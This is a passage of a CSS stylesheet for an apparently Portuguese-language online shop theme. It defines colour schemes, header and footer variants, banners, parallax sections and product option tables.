    #content-block .mozaic-banner-entry.type-2,
    #content-block .mozaic-banner-entry.type-3,
    #content-block .mozaic-swiper {
        height: auto
    }

    .mozaic-banner-content {
        padding: 25px 20px
    }

    .mozaic-swiper .mozaic-banner-content {
        padding-bottom: 55px
    }
}

@media only screen and (max-width: 992px) {
    .mozaic-banner-entry.type-1 {
        background-size: 400px;
        background-position: right bottom
    }
}

body.style-2 .swiper-tabs .block-title:before {
    background: #0f51a3
}

.footer-wrapper.style-2 .footer-address a b {
    color: #0f51a3
}

.footer-wrapper.style-2 .copyright a {
    color: #0f51a3
}

.footer-wrapper.style-2 .footer-columns-entry .column a:hover,
.footer-wrapper.style-2 .footer-bottom-navigation .footer-links a:hover {
    color: #0f51a3
}

body.style-2 .product-slide-entry .title:hover {
    color: #0f51a3
}

body.style-2 .bubbles span {
    background: #0f51a3
}

body.style-2 .swiper-active-switch {
    background: #0f51a3;
    border-color: #0f51a3
}

body.style-2 .price .current {
    color: #0f51a3;
    font-weight: 600
}

body.style-2 .block-title {
    font-size: 16px
}

body.style-2 .list-type-1 li .fa {
    color: #0f51a3
}

body.style-2 .list-type-1 a:hover {
    color: #0f51a3
}

body.style-2 .navigation-banner-content .subtitle {
    font-size: 30px;
    color: #0f51a3;
    font-weight: 300;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: -1px
}

body.style-2 .navigation-banner-content .title {
    font-weight: 700;
    font-family: 'Titillium Web', sans-serif;
    font-size: 60px;
    line-height: 60px
}

body.style-2 .navigation-banner-content .description {
    font-family: 'Titillium Web', sans-serif;
    font-style: normal
}

body.style-2 .search-button,
.header-wrapper.style-2 .search-button {
    background: #e9b500
}

body.style-2 .sidebar-navigation {
    border: none
}

body.style-2 .sidebar-navigation .title {
    background: #0f51a3;
    margin-bottom: 4px
}

body.style-2 .sidebar-navigation .entry {
    border: 1px #f5f5f5 solid;
    background: #fafafa;
    margin-bottom: 4px
}

body.style-2 .sidebar-navigation .entry .fa {
    color: #0f51a3
}

body.style-2 .sidebar-navigation .entry:before {
    background: #0f51a3
}

body.style-2 .sidebar-navigation-title {
    line-height: 70px;
    padding: 0 25px;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase
}

body.style-2 .cart-box.popup .content .price {
    color: #0f51a3
}

body.style-2 .cart-box.popup .summary .grandtotal span {
    color: #0f51a3
}

body.style-2 .button.style-4 {
    background: #0f51a3;
    border-color: #0f51a3
}

body.style-2 .sidebar-navigation {
    margin-bottom: 50px
}

body.style-2 .navigation-search-content .search-box {
    position: absolute;
    left: 0;
    right: 160px;
    margin-right: 0
}

.sidebar-logos-row {
    margin-left: -8px;
    margin-right: -8px
}

.sidebar-logos-row .entry {
    max-width: 95px;
    float: left;
    width: 33.33%;
    padding: 0 8px 8px;
    margin-bottom: 10px
}

.sidebar-logos-row a,
.sidebar-logos-row img {
    display: block;
    width: 100%;
    height: auto
}

.sidebar-logos-row a img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%)
}

.sidebar-logos-row a:hover img {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%)
}

@media (max-width: 1199px) {
    body.style-2 .sidebar-navigation-title {
        display: none
    }
}

@media (min-width: 1200px) {
    .header-wrapper.style-2 .navigation {
        border-bottom: none;
        background: #0f51a3
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav>ul>li .fa {
        color: #6b9ddc
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav {
        display: block;
        padding-left: 300px;
        padding-right: 125px;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    .header-wrapper.style-2 header:not(.fixed-header) .navigation.active nav {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }

    .header-wrapper.style-2 .navigation .navigation-search-content .search-box {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        display: block
    }

    .header-wrapper.style-2 .navigation.active .navigation-search-content .search-box {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    body.style-2 .sidebar-navigation {
        margin-top: -95px;
        position: relative
    }

    .header-wrapper.style-2 .sidebar-navigation .title,
    body.style-2 .sidebar-navigation .title {
        line-height: 16px;
        padding-top: 27px;
        padding-bottom: 27px;
        margin-bottom: 8px
    }
}

.navigation-banner-swiper.size-1 .navigation-banner-content {
    height: 400px
}

.footer-wrapper.style-3 footer:before {
    background: #333;
    bottom: 0;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    width: 100000px
}

.footer-wrapper.style-3 .footer-bottom-navigation:before {
    background: #2e2e2e;
    bottom: 0;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    width: 100000px
}

.footer-wrapper.style-3 .footer-columns-entry .column a {
    color: #a6a6a6
}

.footer-wrapper.style-3 .footer-address a b {
    color: #fff
}

.footer-wrapper.style-3 .footer-columns-entry .column a:hover,
.footer-wrapper.style-3 .footer-bottom-navigation .footer-links a:hover {
    color: #fff
}

.footer-wrapper.style-3 #content-block .footer-address a:hover,
.footer-wrapper.style-3 #content-block .footer-address a:hover b {
    color: #fff;
    text-decoration: underline
}

.footer-wrapper.style-3 .footer-columns-entry .column-title {
    color: #fff
}

.footer-wrapper.style-3 .footer-description b {
    color: #fff
}

.footer-wrapper.style-3 .footer-columns-entry {
    border: none
}

.footer-wrapper.style-3 .footer-bottom-navigation .footer-links a {
    color: #aaa;
    border-color: #4a4a4a
}

.footer-wrapper.style-3 .copyright a {
    color: #fff
}

#content-block .footer-wrapper.style-3 .copyright a:hover {
    color: #fff;
    text-decoration: underline
}

.footer-wrapper.style-3 #content-block .copyright a:hover {
    color: #fff;
    text-decoration: underline
}

.footer-bottom-navigation h4 {
    text-transform: uppercase;
    font-weight: 700
}

body.style-3 .swiper-tabs .block-title:before {
    background: #1E88E5
}

body.style-3 .product-slide-entry .title:hover {
    color: #1E88E5
}

body.style-3 .bubbles span {
    background: #1E88E5
}

body.style-3 .swiper-active-switch {
    background: #1E88E5;
    border-color: #1E88E5
}

body.style-3 .price .current {
    color: #1E88E5;
    font-weight: 600
}

body.style-3 .list-type-1 li .fa {
    color: #1E88E5
}

body.style-3 .list-type-1 a:hover {
    color: #1E88E5
}

body.style-3 .sidebar-navigation .title {
    background: #1E88E5
}

body.style-3 .sidebar-navigation {
    border-color: #1E88E5
}

body.style-3 .sidebar-navigation .entry .fa {
    color: #1E88E5
}

body.style-3 .sidebar-navigation .entry:before {
    background: #1E88E5
}

body.style-3 .inline-product-column-title {
    font-size: 18px;
    line-height: 22px
}

body.style-3 .inline-product-entry .title:hover {
    color: #1E88E5
}

body.style-3 .inline-product-entry .image:hover {
    border-color: #1E88E5
}

body.style-3 .read-more:hover {
    color: #1E88E5
}

body.style-3 .cart-box.popup .content .price {
    color: #1E88E5
}

body.style-3 .cart-box.popup .summary .grandtotal span {
    color: #1E88E5
}

body.style-3 .button.style-4 {
    background: #1E88E5;
    border-color: #1E88E5
}

.select-busca {
    height: 45px;
    color: #03B4EA;
    line-height: 25px;
    padding-left: 8px;
    border-left: none
}

@media (min-width: 1200px) {
    body.style-3 .information-blocks {
        margin-bottom: 60px
    }
}

.header-wrapper.style-3 header:before {
    background: #1E88E5;
    position: absolute;
    height: 1000px;
    width: 100000px;
    left: 50%;
    margin-left: -50000px;
    bottom: 35px;
    content: "";
    
}

.tableGrades {
    width: 100%;
    color: #5e5e5e;
    font-size: 12px;
    text-align: center !important;
    margin: 5px 0px;
    padding: 10px;
}

.tableGrades th {
    text-align: center !important;
    font-weight: bold;
}

.tableGrades td, .tableGrades th {
    border: 1px solid #cecece;
    padding: 5px 0px;
}

.divGrades {
    margin: 20px 0px;
}

.divGrades label {
    cursor:pointer;
    font-weight: normal;
}

.precoGrades {
    color:#41ba34;
    font-size: 16px;
    font-weight: bold;
}

.showOptions {
    padding: 15px 15px;
    border: 1px solid #e3e3e3;
    margin-bottom: 25px;
}
.showOptions .description {
    margin-bottom: 20px;
    border-top: 1px solid #e3e3e3;
    padding-top: 15px;
}
.showOptions .grades {
    display:none;
}

.showOptions input[type="radio"]{
    width: 15px;
    height: 15px;
    cursor: pointer;
    -webkit-appearance: radio;
    position: relative;
    top: 4px;
    margin-right: 7px;
}

.radioGrades {
    width: 15px;
    height: 15px;
    -webkit-appearance: auto;
    font-size: 20px;
    cursor: pointer;
    display: inline-block;
    margin-right: 5px !important;
    position: relative;
    top: 1px;
}

.parText {
    font-size: 18px;
    margin-left:5px;
    letter-spacing:0px;
    padding-top:10px;
    position:relative;
    top:8px;
}

#produto-outrascores .entry {
    width: 70px;
    height: auto;
    line-height: 0px;
}

#produto-outrascores {
    margin-bottom: 30px;
}

#produto-popup .descProdPopUp {
    color: #1E88E5;
    line-height: normal !important;
    position: absolute;
    left: 45px;
    top: 440px;
    width: calc(100% - 490px);
}

#produto-popup .lista_de_desejos {
    top: 80px;
}

#produto-popup #produto-descricao {
    line-height: 12px;
}

#produto-popup .product-detail-box .price {
    line-height: 12px;
}

#produto-popup .product-detail-box .price .current {
    font-size: 31px;
}

#produto-popup .showOptions {
    margin-bottom: 10px;
}

.header-wrapper.style-3 .header-top-entry {
    color: #FFF
}

.header-wrapper.style-3 .header-top-entry .title {
    border-color: #1e88e5
}

.header-wrapper.style-3 .header-top-entry .title a {
    color: #FFF
}

.header-wrapper.style-3 .header-top .socials-box a {
    color: #FFF
}

.header-wrapper.style-3 .header-top .socials-box a:hover {
    color: #fff
}

.header-wrapper.style-3 header .icon-entry .image {
    background: #1976D2;
    border: 2px #1565C0 solid;
    border-radius: 50%
}

.header-wrapper.style-3 header .icon-entry .image .fa {
    line-height: 41px;
    color: #fff
}

.header-wrapper.style-3 header .icon-entry:hover .image {
    background: #1565C0
}

.header-wrapper.style-3 header .icon-entry .text {
    color: #add7eb
}

.header-wrapper.style-3 header .icon-entry .text b {
    color: #fff
}

.header-wrapper.style-3 .header-top {
    border-color: rgba(255, 255, 255, .15)
}

.header-wrapper.style-3 .header-functionality-entry {
    color: #add7eb;
    border-color: #3a91bb
}

.header-wrapper.style-3 .header-functionality-entry b {
    color: #fff
}

.header-wrapper.style-3 .header-middle {
    border: none
}

.header-wrapper.style-3 .navigation-search-content .toggle-desktop-menu {
    border-color: #309ed3;
    width: 140px
}

.header-wrapper.style-3 .navigation-search-content .search-box {
    margin-right: 175px
}

@media (min-width: 1200px) {
    .header-wrapper.style-3 .navigation {
        border-bottom: none;
        background: #1976D2
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav>ul>li .fa {
        color: #6b9ddc
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        padding: 0 20px 0 20px;
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform-origin: 0 50% 0;
        -moz-transform-origin: 0 50% 0;
        -webkit-transform-origin: 0 50% 0;
        -ms-transform-origin: 0 50% 0
    }

    .header-wrapper.style-3 header:not(.fixed-header) .navigation.active nav {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    .header-wrapper.style-3 .navigation .navigation-search-content .search-box {
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        display: block;
        transform-origin: 100% 50% 0;
        -moz-transform-origin: 100% 50% 0;
        -webkit-transform-origin: 100% 50% 0;
        -ms-transform-origin: 100% 50% 0
    }

    .header-wrapper.style-3 .navigation.active .navigation-search-content .search-box {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }

    .header-wrapper.style-3 .navigation .navigation-search-content {
        height: 0
    }
}

@media (max-width: 1199px) {
    .header-wrapper.style-3 header:before {
        bottom: 0
    }

    .header-wrapper.style-3 .header-functionality-entry .fa {
        color: #fff
    }

    .header-wrapper.style-3 .menu-button {
        color: #fff
    }
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content {
    padding-top: 0;
    padding-bottom: 0;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    max-width: 65%;
    display: block
}

.mozaic-banners-wrapper.type-2 .row {
    margin: 0 -8px
}

.mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 8px;
    margin-bottom: 16px
}

.mozaic-banners-wrapper.type-2 .mozaic-swiper {
    border: none
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry {
    background-color: #f7f7f7;
    border: none
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-2 {
    height: 244.5px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-2,
.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-3 {
    margin-bottom: 16px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-size: 24px;
    color: #515151;
    font-weight: 600;
    display: block
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    color: #1E88E5;
    display: block
}

.mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(1, 138, 204, 0.7);
    content: "";
    opacity: 0
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .subtitle {
    color: #fff
}

.mozaic-banners-wrapper.type-2 a.mozaic-banner-entry .title {
    font-weight: 400;
    letter-spacing: -1px
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .title {
    color: #fff;
    transform: translateX(20px);
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px)
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .description,
body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .view {
    color: #fff;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px)
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover:before {
    opacity: 1
}

.mozaic-banners-wrapper.type-2 .mozaic-swiper .pagination {
    bottom: auto;
    top: 20px;
    margin-top: 0
}

@media (max-width: 767px) {
    .mozaic-banners-wrapper.type-2 .mozaic-banner-content {
        padding-top: 20px;
        padding-bottom: 20px;
        position: relative;
        left: 0;
        top: 0;
        transform: translateY(0%);
        -moz-transform: translateY(0%);
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        max-width: 100%
    }

    .mozaic-banners-wrapper.type-2 .mozaic-swiper .mozaic-banner-content {
        padding-top: 55px
    }

    .grand-total {
        font-size: 18px !important
    }
}

.text-widget .image {
    display: block;
    width: 100%;
    height: auto;
    max-width: 275px;
    margin-bottom: 15px
}

.text-widget .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 10px
}

@media (max-width: 991px) {
    .text-widget .image {
        float: left;
        margin-right: 30px
    }
}

@media (max-width: 767px) {
    .text-widget .image {
        float: none;
        margin-right: 0
    }
}

body.style-3 .sale-entry .sale-price span {
    color: #1E88E5
}

.sale-entry .sale-image {
    margin: 0 0 -35px !important;
    display: none;
    max-width: 100%;
    height: auto;
    position: relative
}

a.sale-entry:before {
    background: rgba(1, 138, 204, 0.7)
}

body:not(.mobile) a.sale-entry:hover:before {
    opacity: 1
}

body:not(.mobile) a.sale-entry:hover .sale-price,
body:not(.mobile) a.sale-entry:hover .sale-price span,
body:not(.mobile) a.sale-entry:hover .sale-description {
    color: #fff !important
}

@media (min-width: 992px) {
    .sale-entry .sale-image {
        display: block
    }

    .sale-entry.vertical {
        text-align: center
    }

    .sale-entry.vertical .sale-description {
        margin-left: 20px;
        margin-right: 20px
    }

    .sale-entry.vertical .sale-price {
        float: none;
        width: auto;
        border: none;
        margin-bottom: 15px
    }
}

.header-wrapper.style-4 header {
    padding-left: 55px;
    padding-right: 55px
}

header.type-2 .full-width .submenu,
header.type-2 .full-width-columns .submenu {
    left: auto;
    right: 0
}

header.type-2 .navigation-vertical-align {
    display: table;
    width: 100%;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

header.type-2 .navigation {
    border: none
}

header.type-2 .nav-container {
    width: 80%
}

header.type-2 #logo {
    margin: 10px 0
}

header.type-2 .menu-button {
    position: relative;
    top: auto
}

header.type-2 .header-functionality-entry {
    float: right
}

header.type-2 .header-functionality-entry .fa {
    display: inline-block
}

@media (min-width: 1200px) {

    header.type-2:not(.fixed-header) nav,
    header.type-2:not(.fixed-header) .navigation {
        position: static
    }

    header.type-2:not(.fixed-header) .submenu {
        top: 50%;
        margin-top: 35px !important
    }

    header.type-2:not(.fixed-header) nav>ul>li>a {
        font-weight: 500
    }

    header.type-2:not(.fixed-header) nav>ul {
        float: right
    }

    header.type-2:not(.fixed-header) .navigation {
        margin: 60px 0
    }

    .header-wrapper.style-4 li.fixed-header-visible {
        display: block
    }

    .header-wrapper.style-4 header.fixed-header nav {
        padding: 0 55px
    }
}

@media (max-width: 1199px) {
    header.type-2 .logo-container {
        width: 300px
    }

    header.type-2 .nav-container {
        width: 400px
    }
}

.footer-wrapper.style-4 footer {
    border-top: 1px #f0f0f0 solid
}

.footer-wrapper.style-4 .copyright a {
    color: #c9ac37
}

.footer-wrapper.style-4 .copyright a:hover {
    color: #464646
}

.footer-wrapper.style-4 .footer-bottom-navigation .footer-links a:hover {
    color: #c9ac37
}

body.style-4 .content-center {
    max-width: 1280px;
    margin: 35px auto;
    background: #fff;
    padding: 0 55px
}

body.style-4 .price .current {
    color: #c2a325;
    font-size: 18px;
    font-weight: 600
}

body.style-4 .product-slide-entry .title:hover {
    color: #c9ac37
}

body.style-4 .swiper-tabs .block-title:before {
    background: #c9ac37
}

body.style-4 .swiper-tabs .block-title {
    display: inline-block;
    float: none
}

body.style-4 .swiper-tabs {
    text-align: center
}

body.style-4 .read-more:hover {
    color: #c9ac37
}

body.style-4 .search-button {
    background: #c9ac37
}

body.style-4 .swiper-active-switch {
    background: #c9ac37;
    border-color: #c9ac37
}

body.style-4 .bubbles span {
    background: #c9ac37
}

body.style-4 .cart-box.popup .content .price {
    color: #c2a325
}

body.style-4 .cart-box.popup .summary .grandtotal span {
    color: #c2a325
}

body.style-4 .button.style-4 {
    background: #c2a325;
    border-color: #c2a325
}

@media (max-width: 1199px) {
    body.style-4 .content-center {
        margin-top: 0;
        margin-bottom: 0
    }
}

body.style-4 .navigation-banner-content {
    height: 600px;
    width: 62%
}

body.style-4 .navigation-banner-content .subtitle {
    font-size: 20px;
    line-height: 24px;
    color: #a58d2d;
    font-family: 'Titillium Web', sans-serif;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 12px
}

body.style-4 .navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 48px;
    line-height: 48px;
    letter-spacing: -3px;
    color: #000;
    margin-bottom: 12px
}

body.style-4 .navigation-banner-content .description {
    font-size: 20px;
    line-height: 24px;
    color: #848484
}

.custom-col-5-in-row {
    float: left;
    width: 20%;
    padding: 0 15px
}

.custom-col-5-in-row:nth-child(5n+1) {
    clear: both
}

.products-grid {
    margin-bottom: 20px
}

body.style-4 .products-grid {
    text-align: center
}

@media (max-width: 991px) {
    .custom-col-5-in-row {
        width: 25%
    }

    .custom-col-5-in-row:nth-child(5n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(4n+1) {
        clear: both
    }
}

@media (max-width: 767px) {
    .custom-col-5-in-row {
        width: 33.33333%
    }

    .custom-col-5-in-row:nth-child(4n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(3n+1) {
        clear: both
    }
}

@media (max-width: 450px) {
    .custom-col-5-in-row {
        width: 50%
    }

    .custom-col-5-in-row:nth-child(3n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(2n+1) {
        clear: both
    }
}

.content-text-widget-container {
    padding: 40px 0;
    border-top: 1px #f0f0f0 solid;
    margin-bottom: 0 !important
}

.content-text-widget {
    padding: 30px 30px 30px 70px
}

.content-text-widget:first-child {
    padding: 30px 70px 30px 30px;
    border-right: 1px #f0f0f0 solid
}

.content-text-widget .title {
    font-size: 24px;
    color: #2e2e2e;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

.content-text-widget .description {
    font-size: 14px;
    color: #999797;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

@media (max-width: 767px) {

    .content-text-widget,
    .content-text-widget:first-child {
        padding: 0;
        border: none
    }

    #produto-popup .descProdPopUp {
        position: relative;
        left: 0px;
        top: 0px;
        width: 100%;
        margin-bottom: 30px;
    }

    #produto-popup .lista_de_desejos {
        top: 6px;
        right: 37px;
      }
}

.header-wrapper.style-5 header.type-2 {
    background: none
}

.header-wrapper.style-5 header.type-2 .navigation-vertical-align {
    border: none
}

.header-wrapper.style-5 .header-functionality-entry .fa {
    color: #fff
}

@media (min-width: 1200px) {
    .header-wrapper.style-5 header.type-2:not(.fixed-header) .navigation {
        margin: 45px 0
    }

    .header-wrapper.style-5 header.fixed-header .nav-overflow {
        background: #262626;
        border: none
    }

    .header-wrapper.style-5 nav>ul>li>a {
        color: #fff;
        font-weight: 700 !important
    }

    .header-wrapper.style-5 nav>ul>li>.fa {
        color: #6e6e6e
    }

    .header-wrapper.style-5 .fixed-header-square-button .fa {
        color: #fff
    }

    .header-wrapper.style-5 .fixed-header-square-button .fa:hover {
        color: #c7c7c7
    }

    .header-wrapper.style-5 li.fixed-header-visible {
        display: block
    }
}

footer.type-2 {
    background: #262626;
    text-align: center;
    padding: 70px 0
}

footer.type-2 .footer-logo {
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: 30px
}

footer.type-2 .footer-links a {
    color: #fff;
    border-color: #3b3b3b
}

footer.type-2 .footer-links a:hover {
    color: #f17e0e
}

footer.type-2 .copyright a {
    color: #f17e0e
}

#content-block footer.type-2 .copyright a:hover {
    color: #fff
}

@media (max-width: 767px) {
    footer.type-2 {
        padding: 50px 0
    }

    footer.type-2 .footer-links a {
        display: block;
        padding: 3px 0;
        border: none;
        margin: 0
    }

    footer.type-2 .footer-links {
        margin-bottom: 25px
    }
}

body.style-5.opened-menu .content-push {
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    -ms-transform: none
}

body.style-5 .search-button {
    background: #f17e0e
}

body.style-5 .bubbles span {
    background: #f17e0e
}

body.style-5 .cart-box.popup .content .price {
    color: #f17e0e
}

body.style-5 .cart-box.popup .summary .grandtotal span {
    color: #f17e0e
}

body.style-5 .button.style-4 {
    background: #f17e0e;
    border-color: #f17e0e
}

.parallax-slide {
    position: relative
}

.parallax-clip {
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    clip: rect(auto, auto, auto, auto)
}

.fixed-parallax {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-size: cover;
    background-position: center top;
    -webkit-transform: translateZ(0)
}

.fixed-parallax:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.2);
    content: ""
}

.parallax-slide .position-center {
    height: inherit;
    min-height: inherit;
    position: relative
}

.parallax-vertical-align {
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -85px;
    text-align: center
}

.parallax-article {
    padding: 0 15px;
    position: relative
}

@media only screen and (max-width: 991px) {
    .fixed-parallax.parallax-fullwidth {
        position: relative
    }

    .information-blocks.parallax-fullwidth-inner {
        overflow: visible
    }
}

@media (min-width: 1200px) {
    .parallax-article.left-align {
        transform: translateX(-10%);
        -moz-transform: translateX(-10%);
        -webkit-transform: translateX(-10%);
        -ms-transform: translateX(-10%)
    }

    .parallax-article.right-align {
        transform: translateX(10%);
        -moz-transform: translateX(10%);
        -webkit-transform: translateX(10%);
        -ms-transform: translateX(10%)
    }
}

.parallax-article .subtitle {
    color: #fff;
    font-size: 24px;
    line-height: 24px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 10px
}

.parallax-article.dark-text .subtitle {
    color: #d62020
}

.parallax-article .title {
    color: #fff;
    font-size: 80px;
    line-height: 72px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 5px
}

.parallax-article.dark-text .title {
    color: #303030;
    border-color: #303030 !important
}

.parallax-article .description {
    font-size: 15px;
    line-height: 22px;
    color: #fff;
    max-width: 470px;
    margin: 0 auto 25px
}

.parallax-article.dark-text .description {
    color: gray
}

.parallax-article .info {
    font-size: 0
}

.parallax-article .info .button {
    margin: 0 5px 5px
}

.parallax-slide.auto-slide {
    height: auto !important;
    padding: 200px 0;
    text-align: center
}

@media (max-width: 991px) {
    .parallax-slide.auto-slide {
        padding: 150px 0
    }
}

@media (max-width: 767px) {
    .parallax-article .subtitle {
        font-size: 18px;
        line-height: 18px
    }

    .parallax-article .title {
        font-size: 40px;
        line-height: 38px
    }

    .parallax-slide.auto-slide {
        padding: 100px 0
    }
}

.simple-search-form {
    border: 1px #e8e8e8 solid;
    padding: 6px 0 6px 12px;
    position: relative;
    background: #fff
}

.simple-search-form.active {
    border-color: #3d3d3d
}

.simple-search-form input[type="text"] {
    width: 100%;
    border: none;
    height: 25px;
    line-height: 25px;
    background: none;
    padding: 0 45px 0 0;
    font-size: 13px;
    color: #222;
    font-weight: 300
}

.simple-search-form .simple-submit {
    position: absolute;
    width: 38px;
    height: 25px;
    border-left: 1px #e8e8e8 solid;
    top: 6px;
    right: 0;
    cursor: pointer;
    color: #919191
}

.simple-search-form .simple-submit:hover {
    color: #222
}

.simple-search-form .simple-submit input {
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: none
}

.simple-search-form .simple-submit .fa {
    font-size: 13px;
    line-height: 25px;
    display: block;
    text-align: center;
    color: inherit
}

.sidebar-header-content {
    padding: 40px 30px 20px
}

header.type-3 {
    border: 1px #f7f7f7 solid
}

header.type-3 .logo-container {
    text-align: center;
    margin-bottom: 17px
}

header.type-3 .simple-search-form {
    margin-bottom: 30px
}

header.type-3 .header-functionality-entry {
    padding-left: 0
}

@media (min-width: 1200px) {
    header.type-3 {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 300px;
        padding: 0
    }

    header.type-3 .navigation {
        border: none
    }

    header.type-3:not(.fixed-header) nav>ul>li {
        padding: 0 40px 0 30px;
        float: left;
        position: relative;
        width: auto;
        clear: both;
        display: inline-block
    }

    header.type-3:not(.fixed-header) nav>ul>li>a {
        line-height: 50px
    }

    header.type-3:not(.fixed-header) nav>ul>li.fixed-header-visible {
        display: none
    }

    #content-block header.type-3:not(.fixed-header) .submenu {
        top: 0;
        left: 100%;
        margin: 0
    }

    header.type-3:not(.fixed-header) .full-width .submenu,
    header.type-3:not(.fixed-header) .full-width-columns .submenu {
        width: 1100px;
        width: calc(100vw - 300px);
        max-width: 1170px !important
    }

    header.type-3:not(.fixed-header) nav>ul>li>a .menu-label {
        right: 10px
    }

    header.type-3 .navigation-footer {
        display: block !important;
        position: fixed;
        left: 0;
        bottom: 0;
        width: 300px;
        padding: 0 15px;
        text-align: center
    }

    header.type-3 .socials-box {
        float: none;
        margin: 0
    }

    header.type-3 .socials-box a {
        margin: 0
    }

    header.type-3 .navigation-copyright {
        color: #7f7f7f;
        padding: 15px 0
    }
}

@media (min-width: 1200px) and (max-width: 1400px) {
    header.type-3:not(.fixed-header) .full-width .full-width-menu-items-left {
        margin-right: 450px
    }

    header.type-3:not(.fixed-header) .full-width .full-width-menu-items-right {
        width: 380px
    }

    header.type-3:not(.fixed-header) .full-width .menu-slider-in .product-slide-entry {
        width: 116px
    }
}

@media (max-width: 1199px) {
    header.type-3 .simple-search-form {
        display: none
    }

    .sidebar-header-content {
        display: table;
        padding: 10px 0;
        width: 100%
    }

    header.type-3 .logo-container {
        display: table-cell;
        vertical-align: middle;
        text-align: left;
        width: 300px
    }

    header.type-3 .header-responsive-column {
        display: table-cell;
        vertical-align: middle;
        width: 400px
    }

    header.type-3 .header-responsive-column .responsive-menu-toggle-class {
        float: right
    }

    header.type-3 .header-functionality-entry {
        float: right
    }

    header.type-3 .menu-button {
        position: relative;
        float: right;
        top: auto
    }
}

.sidebar-content-wrapper {
    margin-left: 300px
}

.product-mix-box {
    padding-bottom: 100px
}

